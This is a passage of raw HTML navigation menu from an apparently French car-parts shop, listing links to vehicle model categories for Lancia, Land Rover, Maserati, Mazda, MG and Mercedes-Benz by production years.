  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1494-delta-93-99" title="DELTA (93-99)">DELTA (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2196-lybra" title="LYBRA">LYBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2196"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2196">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1495-lybra-99-02" title="LYBRA (99-02)">LYBRA (99-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2197-musa" title="MUSA">MUSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2197"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2197">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1496-musa-04-08" title="MUSA (04-08)">MUSA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1730-thema" title="THEMA">THEMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1730"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1730">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1497-thema-88-92" title="THEMA (88-92)">THEMA (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1498-thema-restyling-92-94" title="THEMA RESTYLING (92-94)">THEMA RESTYLING (92-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1728-y" title="Y">Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1728"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1728">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1502-y-95-00" title="Y (95-00)">Y (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1499-y-00-03" title="Y (00-03)">Y (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1500-y-03-06" title="Y (03-06)">Y (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1501-y-06-" title="Y (06-)">Y (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1729-zeta" title="ZETA">ZETA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1503-zeta-94-98" title="ZETA (94-98)">ZETA (94-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/659-land-rover" title="LAND ROVER">LAND ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2493-defender" title="DEFENDER">DEFENDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2493"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2493">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2494-defender-83-16" title="DEFENDER (83-16)">DEFENDER (83-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2820-defender-20-" title="DEFENDER (20-)">DEFENDER (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1491-discovery" title="DISCOVERY">DISCOVERY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2489-discovery-i-200-89-94" title="DISCOVERY I 200 (89-94)">DISCOVERY I 200 (89-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2490-discovery-i-300-94-98" title="DISCOVERY I 300 (94-98)">DISCOVERY I 300 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2492-discovery-ii-98-04" title="DISCOVERY II (98-04)">DISCOVERY II (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1754-discovery-iii-05-09" title="DISCOVERY III (05-09)">DISCOVERY III (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1756-discovery-iv-09-16" title="DISCOVERY IV (09-16)">DISCOVERY IV (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2575-discovery-v-17-" title="DISCOVERY V (17-)">DISCOVERY V (17-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2777-discovery-sport-16-" title="DISCOVERY SPORT (16-)">DISCOVERY SPORT (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2198-range-rover" title="RANGE ROVER">RANGE ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2198"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2198">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2199-classic" title="CLASSIC">CLASSIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2199"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2199">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/660-classic-70-96" title="CLASSIC (70-96)">CLASSIC (70-96)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2201-l322-02-12" title="L322 (02-12)">L322 (02-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2779-l405-13-22" title="L405 (13-22)">L405 (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2202-vogue-13-22" title="VOGUE (13-22)">VOGUE (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2203-sport" title="SPORT">SPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2203"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2203">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2204-sport-05-09" title="SPORT (05-09)">SPORT (05-09)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2205-sport-09-13" title="SPORT (09-13)">SPORT (09-13)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2206-sport-13-17" title="SPORT (13-17)">SPORT (13-17)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2768-sport-18-" title="SPORT (18-)">SPORT (18-)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2207-evoque" title="EVOQUE">EVOQUE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2207"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2207">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2208-evoque-l538-10-15" title="EVOQUE L538 (10-15)">EVOQUE L538 (10-15)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2778-evoque-l538-16-18" title="EVOQUE L538 (16-18)">EVOQUE L538 (16-18)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2491-p38" title="P38">P38</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2497-range-rover-p38-94-01" title="RANGE ROVER P38 (94-01)">RANGE ROVER P38 (94-01)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2772-velar-17-" title="VELAR (17-)">VELAR (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2495-serie-i-ii-iii" title="SÉRIE I, II, III">SÉRIE I, II, III</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2496-serie-i-ii-ii-48-85" title="SÉRIE I, II, II (48-85)">SÉRIE I, II, II (48-85)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2706-freelander" title="FREELANDER">FREELANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2519-freelander-97-07" title="FREELANDER (97-07)">FREELANDER (97-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2574-freelander-07-14" title="FREELANDER (07-14)">FREELANDER (07-14)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2742-maserati" title="MASERATI">MASERATI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2743-ghibli" title="GHIBLI">GHIBLI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2743"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2743">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2748-ghibli-14" title="GHIBLI (14-)">GHIBLI (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2744-quattroporte" title="QUATTROPORTE">QUATTROPORTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2744"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2744">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2746-quattroporte-16" title="QUATTROPORTE (16-)">QUATTROPORTE (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2745-levante" title="LEVANTE">LEVANTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2747-levante-16-" title="LEVANTE (16-)">LEVANTE (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/621-mazda" title="MAZDA">MAZDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar621"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar621">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2209-121" title="121">121</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2209"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2209">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/622-121-96-99" title="121 (96-99)">121 (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2210-2" title="2">2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2210"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2210">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2211-2-03-07" title="2 (03-07)">2 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/623-2-07-15" title="2 (07-15)">2 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1484-2-96-02" title="2 (96-02)">2 (96-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1740-3" title="3">3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1740"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1740">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1143-3-03-09" title="3 (03-09)">3 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1490-3-09-13" title="3 (09-13)">3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2212-3-13-16" title="3 (13-16)">3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1736-323" title="323">323</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1736"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1736">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/624-323-94-98" title="323 (94-98)">323 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1036-323-98-01" title="323 (98-01)">323 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1489-323-01-03" title="323 (01-03)">323 (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2213-5" title="5">5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2213"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2213">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1482-premacy-99-01" title="PREMACY (99-01)">PREMACY (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1488-5-05-08" title="5 (05-08)">5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2214-5-08-10" title="5 (08-10)">5 (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2215-5-10-15" title="5 (10-15)">5 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1739-6" title="6">6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1739"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1739">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1037-6-02-05" title="6 (02-05)">6 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2216-6-05-07" title="6 (05-07)">6 (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1486-6-07-09" title="6 (07-09)">6 (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1487-6-10-12" title="6 (10-12)">6 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2217-6-12-" title="6 (12-)">6 (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2218-626" title="626">626</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2218"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2218">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1485-626-97-02" title="626 (97-02)">626 (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2224-cx5" title="CX5">CX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2225-cx5-12-15" title="CX5 (12-15)">CX5 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2570-cx7" title="CX7">CX7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2570"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2570">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2571-cx7-09-12" title="CX7 (09-12)">CX7 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2219-mpv" title="MPV">MPV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1483-mpv-02-03" title="MPV (02-03)">MPV (02-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2220-mx3" title="MX3">MX3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/625-mx3-91-98" title="MX3 (91-98)">MX3 (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1737-mx5" title="MX5">MX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1737"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1737">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/626-mx5-90-98" title="MX5 (90-98)">MX5 (90-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1035-mx5-98-05" title="MX5 (98-05)">MX5 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2221-mx5-05-15" title="MX5 (05-15)">MX5 (05-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2222-rx8" title="RX8">RX8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2222"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2222">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1106-rx8-03-11" title="RX8 (03-11)">RX8 (03-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2223-tribute" title="TRIBUTE">TRIBUTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2223"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2223">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1480-tribute-01-04" title="TRIBUTE (01-04)">TRIBUTE (01-04)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/627-mg" title="MG">MG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2226-zr" title="ZR">ZR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2226"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2226">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/628-zr-01-05" title="ZR (01-05)">ZR (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2227-zs" title="ZS">ZS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2227"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2227">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/629-zs-01-05" title="ZS (01-05)">ZS (01-05)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/22-mercedes-benz" title="MERCEDES-BENZ">MERCEDES-BENZ</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar22"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar22">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2228-190" title="190">190</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2228"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2228">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/290-190-w201-82-93" title="190 W201 (82-93)">190 W201 (82-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/287-classe-a" title="CLASSE A">CLASSE A</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar287"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar287">
